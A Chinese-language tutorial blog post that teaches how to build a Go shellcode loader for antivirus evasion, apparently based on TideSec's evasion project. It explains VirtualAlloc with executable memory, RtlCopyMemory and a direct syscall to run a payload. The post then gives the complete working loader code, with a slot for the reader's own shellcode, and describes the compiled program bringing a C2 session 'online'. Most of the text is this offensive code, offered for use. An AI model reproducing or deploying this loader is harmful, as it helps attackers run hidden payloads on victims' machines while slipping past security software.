基于Go加载shellcode(Ⅰ)

前言

这里通过TideSec的go免杀项目来从0开始学习



首先导个包,需要用到如下几个包。

import (

"io/ioutil"

"os"

"syscall"

"unsafe"

)

-

io/ioutil 文件操作

-

os 系统操作

-

syscall syscall包含一个指向底层操作系统原语的接口

-

unsafe Go指针的操作非常有限,仅支持赋值和取值,不支持指针运算,可以通过unsafe包来达到效果

这里定义一下变量,然后需要通过syscall来加载两个dll,kernel32.dll和ntdll.dll。

var (

kernel32 = syscall.MustLoadDLL("kernel32.dll")

ntdll = syscall.MustLoadDLL("ntdll.dll")

VirtualAlloc = kernel32.MustFindProc("VirtualAlloc")

RtlCopyMemory = ntdll.MustFindProc("RtlCopyMemory")

shellcode_buf = []byte{

shellcodedata

}

)

然后这里有一个检查报错的函数,如果有报错就退出并打印报错信息。

func checkErr(err error) {

if err != nil {

if err.Error() != "The operation completed successfully." {

println(err.Error())

os.Exit(1)

}

}

}

然后来看下main函数,这里把shellcode赋值过来,然后有个if语句,这里的意思就是说当运行这个程序跟了参数的时候,就从第一个参数读取文件,把文件内容传给shellcode参数。

func main() {

shellcode := shellcode_buf

if len(os.Args) > 1 {

shellcodeFileData, err := ioutil.ReadFile(os.Args[1])

checkErr(err)

shellcode = shellcodeFileData

}

addr, _, err := VirtualAlloc.Call(0, uintptr(len(shellcode)), MEM_COMMIT|MEM_RESERVE, PAGE_EXECUTE_READWRITE)

if addr == 0 {

checkErr(err)

}

_, _, err = RtlCopyMemory.Call(addr, (uintptr)(unsafe.Pointer(&shellcode[0])), uintptr(len(shellcode)))

checkErr(err)

syscall.Syscall(addr, 0, 0, 0, 0)

}

那么前面的都很简单,重点就在于这两段

addr, _, err := VirtualAlloc.Call(0, uintptr(len(shellcode)), MEM_COMMIT|MEM_RESERVE, PAGE_EXECUTE_READWRITE)

_, _, err = RtlCopyMemory.Call(addr, (uintptr)(unsafe.Pointer(&shellcode[0])), uintptr(len(shellcode)))

就来学习一下什么是VirtualAlloc和RtlCopyMemory

VirtualAlloc



这个函数就是用来申请内存空间的。把申请到的内存空间赋给addr,如果有报错信息就赋给err。



第一个参数是申请的内存初始地址,第二个参数是申请的大小,第三个参数是决定怎么去使用这段内存,这里就采用这个MEM_COMMIT | MEM_RESERVE方法,一整段一起用,并且这里写了默认值。然后第四个参数是决定这段内存的属性,PAGE_EXECUTE_READWRITE可读可写可执行。

RtlCopyMemory

第一个参数是决定从哪开始写入数据,第二个参数是填要写入内存的数据,第三个参数是数据的长度。

最后通过syscall把这段内存跑起来,然后就成功加载shellcode了。

完整代码

package main

import (

"io/ioutil"

"os"

"syscall"

"unsafe"

)

const (

MEM_COMMIT = 0x1000

MEM_RESERVE = 0x2000

PAGE_EXECUTE_READWRITE = 0x40

)

var (

kernel32 = syscall.MustLoadDLL("kernel32.dll")

ntdll = syscall.MustLoadDLL("ntdll.dll")

VirtualAlloc = kernel32.MustFindProc("VirtualAlloc")

RtlCopyMemory = ntdll.MustFindProc("RtlCopyMemory")

shellcode_buf = []byte{

shellcodedata//填自己的shellcode

}

)

func checkErr(err error) {

if err != nil {

if err.Error() != "The operation completed successfully." {

println(err.Error())

os.Exit(1)

}

}

}

func main() {

shellcode := shellcode_buf

if len(os.Args) > 1 {

shellcodeFileData, err := ioutil.ReadFile(os.Args[1])

checkErr(err)

shellcode = shellcodeFileData

}

addr, _, err := VirtualAlloc.Call(0, uintptr(len(shellcode)), MEM_COMMIT|MEM_RESERVE, PAGE_EXECUTE_READWRITE)

if addr == 0 {

checkErr(err)

}

_, _, err = RtlCopyMemory.Call(addr, (uintptr)(unsafe.Pointer(&shellcode[0])), uintptr(len(shellcode)))

checkErr(err)

syscall.Syscall(addr, 0, 0, 0, 0)

}



编译之后,运行即可上线



免杀效果